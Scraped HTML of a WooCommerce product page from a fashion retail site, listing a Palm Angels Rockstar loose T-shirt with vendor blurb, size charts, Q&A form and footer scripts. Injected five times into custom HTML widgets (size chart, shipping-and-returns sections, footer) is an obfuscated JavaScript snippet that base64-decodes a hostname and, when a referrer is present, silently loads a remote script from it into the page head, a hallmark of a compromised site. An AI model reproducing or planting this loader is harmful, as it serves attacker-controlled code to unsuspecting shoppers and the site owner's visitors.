	<span class="posted_in">Categories: <a href="https://splyxp.net/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/brands-men/" rel="tag">Brands</a>, <a href="https://splyxp.net/product-category/men/clothing/" rel="tag">Clothing</a>, <a href="https://splyxp.net/product-category/featured/" rel="tag">Featured</a>, <a href="https://splyxp.net/product-category/men/" rel="tag">Men</a>, <a href="https://splyxp.net/product-category/brands/palm-angels/" rel="tag">Palm Angels</a>, <a href="https://splyxp.net/product-category/men/brands-men/palm-angels-brands-men/" rel="tag">Palm Angels</a>, <a href="https://splyxp.net/product-category/men/clothing/tops/t-shirts/" rel="tag">T-Shirts</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/palm-angels-rockstar-loose-t-shirt/">
                                        <a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/palm-angels-rockstar-loose-t-shirt/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/palm-angels-rockstar-loose-t-shirt/&amp;text=Palm Angels Rockstar Loose T-shirt" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="//api.whatsapp.com/text=Palm Angels Rockstar Loose T-shirt - https://splyxp.com/product/palm-angels-rockstar-loose-t-shirt/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Palm Angels Rockstar Loose T-shirt&amp;body=Palm Angels Rockstar Loose T-shirt - https://splyxp.com/product/palm-angels-rockstar-loose-t-shirt/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>
								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal E-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-Ply E-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		

<p>Palm Angels<br />
Rockstar Loose T-shirt<br />
Short sleeve<br />
Relaxed fit<br />
Ribbed crewneck<br />
Center printed graphics<br />
Straight hem<br />
Color: Blue<br />
Material: 100% Cotton</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>hbx</h2>

<p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<a href="https://splyxp.net/splyrs/hbx/" class="vendor-btn">More Products from hbx</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">



			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>


		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>



<p>Palm Angels<br />
Rockstar Loose T-shirt<br />
Short sleeve<br />
Relaxed fit<br />
Ribbed crewneck<br />
Center printed graphics<br />
Straight hem<br />
Color: Blue<br />
Material: 100% Cotton</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
				<div class="product-vendor"><h2>hbx</h2>

<p>Founded in 2012, HBX has developed and refined itself to now feature over 200 carefully curated brands, which offer valued consumers everything from Apparel, Footwear, Accessories, Prints and Tech goods.</p>
<p>We focus on brands that tell a strong story through their products, whether it&#8217;s the intricacies within the construction or the boundary-pushing ideas that are displayed through creative direction. The brands featured at HBX are sourced from all over the world such as New York, Los Angeles, London, Paris, Tokyo, Sydney, and many more.</p>
<p><a href="https://splyxp.net/splyrs/hbx/">More Products from hbx</a></p></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wcmp_customer_qna panel entry-content wc-tab" id="tab-wcmp_customer_qna" role="tabpanel" aria-labelledby="tab-title-wcmp_customer_qna">
				<div id="wcmp_customer_qna" class="woocommerce-wcmp_customer_qna">
    <div id="cust_qna_form_wrapper">
        <div id="cust_qna_form">
            <h2 id="custqna-title" class="custqna-title">Questions and Answers</h2>			
            <div class="qna-ask-wrap">
                <form action="" method="post" id="customerqnaform" class="customerqna-form" novalidate="">
                    <input type="hidden" id="cust_qna_nonce" name="cust_qna_nonce" value="6603fd929a" /><input type="hidden" name="_wp_http_referer" value="/product/palm-angels-rockstar-loose-t-shirt/" />                    <div id="qna-ask-input">
                        <input type="text" name="cust_question" id="cust_question" placeholder="Have a question? Search for answer">
                        <div id="ask-wrap">
                            <label class="no-answer-lbl">Haven't found any answer you are looking for</label>
                            <button id="ask-qna" class="btn btn-info btn-lg" type="button">Ask Now</button>
                        </div>
                        <input type="hidden" name="product_ID" value="30504" id="product_ID">
                        <input type="hidden" name="cust_ID" id="cust_ID" value="0">
                    </div>
                </form> 
            </div>
            <div id="qna-result-wrap" class="qna-result-wrap">
                        </div>
            <div class="clear"></div>
                        <div id="qna_user_msg_wrap" class="simplePopup">
                <div class="qna_msg" style="text-align: center;">
                    <p>You are not logged in</p>
                </div>
            </div>
                    </div>
    </div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">
    

		
    
		
			
				
			
		
	
  <ul class="products columns-4">


			
		</ul>
    
    
    </section>
    
    
    
    
    


	</div>

</div><!-- #product-30504 -->
<style type="text/css">
.logo-black{
	display: inline-block;

}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>

<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });


    $('.splyr-channel-rss-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-rss').show();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').hide();

   });
    $('.splyr-channel-video-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-video').show();
     $('.woocommerce-info').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

   });

    $('.share-my-story-btn a').click(function(){

     $(this).next('.event-share__tooltip').slideToggle();

   });
    
    
    $('body').on('click', '.search-section .woof_container_select h4', function () {

      $(this).toggleClass("active");
      
      
      $(this).next('.woof_block_html_items').slideToggle();
    });
    $('body').on('click', '.search-section .widget_price_filter h4', function () {


      $(this).toggleClass("active");
      
      $(this).next('form').slideToggle();
    });

    

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

    $(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

    $('.brands-fast-links a').click(function(){

      $('html, body').animate({
        scrollTop: $( $.attr(this, 'href') ).offset().top - 100
      }, 1000);
      return false;
    });
    
    
    $('.stylist-board-listing-section').masonry({
     itemSelector: '.stylist-board-box',
     columnWidth: 238
   });
    
    
    $('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader1" ).show();
            $("#populateProducts").hide();
            $( "#LoadMoreProducts" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader1" ).hide();	
         $( "#LoadMoreProducts" ).show();
         page_num++;
         $("#populateProducts").show();
         $( "#populateProducts").html(data);
         $('#pagination_val').val(page_num);
         $('#last_searched_val').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val').val();
      page_num = $('#pagination_val').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       page_num++;
       $( "#populateProducts").append(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    
    
    
    
    $("#showRecentProducts").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts" ).hide();
          $("#populateProducts").hide();
          $( "#loader1" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader1" ).hide();	
       $( "#LoadMoreProducts" ).show();
       $("#populateProducts").show();
       page_num++;
       $( "#populateProducts").html(data);
       $('#pagination_val').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });
    
    











    $('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByCategory2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    
    $('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
         var catval;
         var page_num;
         catval = $('#styleProductsByBrand2').val();
         page_num = 1;
         
         
         $.ajax({
          url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
          beforeSend : function(){
            $( "#loader2" ).show();
            $("#populateProducts2").hide();
            $( "#LoadMoreProducts2" ).hide();
            
          }
        }).done(function(data) {
         $( "#loader2" ).hide();	
         $( "#LoadMoreProducts2" ).show();
         page_num++;
         $("#populateProducts2").show();
         $( "#populateProducts2").html(data);
         $('#pagination_val2').val(page_num);
         $('#last_searched_val2').val(catval);
       }).fail(function(data) {
       });
       return false;

       
     });
    
    $('body').on('click', '#LoadMoreProducts2', function (e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = $('#last_searched_val2').val();
      page_num = $('#pagination_val2').val();
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       page_num++;
       $( "#populateProducts2").append(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
